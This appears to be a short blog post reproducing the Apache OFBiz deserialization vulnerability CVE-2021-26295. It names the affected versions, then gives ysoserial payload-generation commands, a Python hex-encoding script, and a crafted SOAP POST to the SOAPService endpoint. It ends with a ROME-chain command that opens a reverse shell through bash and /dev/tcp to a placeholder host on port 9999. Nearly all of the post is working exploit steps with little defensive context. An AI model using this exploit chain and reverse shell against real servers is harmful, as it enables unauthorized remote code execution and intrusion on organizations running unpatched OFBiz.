Apache Ofbiz Rmi Deserialization Vulnerability Cve 2021 26295
Apache Ofbiz Rmi Deserialization Vulnerability Cve 2021 26295
Apache OFBiz RMI deserialization vulnerability CVE-2021-26295
Vulnerability Description
OFBiz is a Java-based web framework that includes an entity engine, a service engine, and a widget-based UI.
Recently, Apache OFBiz officially released a security update.
Vulnerability Impact
Apache OFBiz < 17.12.06
Network surveying and mapping
Vulnerability reappears
Use ysoserial to generate deserialized data
1
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar URLDNS https://xxx.xxx.xxx.xxx > payload.txt
1
2
3
4
5
6
7
#!/usr/bin/python
#conding=utf8
import binascii
with open('payload.txt', 'rb') as payload_handle:
content = payload_handle.read()
str_hex = binascii.hexlify(content)
print(str_hex)
Check Dnslog verification vulnerability after sending the request packet
1
2
3
POST /webtools/control/SOAPService
<?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="https://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header/><soapenv:Body><test:clearAllEntityCaches xmlns:test="https://ofbiz.apache.org/service/"><test:cus-obj>dnslog反序列化数据</test:cus-obj></test:clearAllEntityCaches></soapenv:Body></soapenv:Envelope>

Rebound Shell can use ROME deserialization chain
1
2
3
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar ROME "bash -c {echo,xxxxxxxxxxxxxxxxxxxxxxx}|{base64,-d}|{bash,-i}" | xxd|cut -f 2,3,4,5,6,7,8,9 -d " "|tr -d ' '|tr -d '\n'
bash -c 'exec bash -i &>/dev/tcp/xxx.xxx.xxx.xxx/9999 <&1' base64加密写入然后执行命令
This post is licensed under CC BY 4.0 by the author.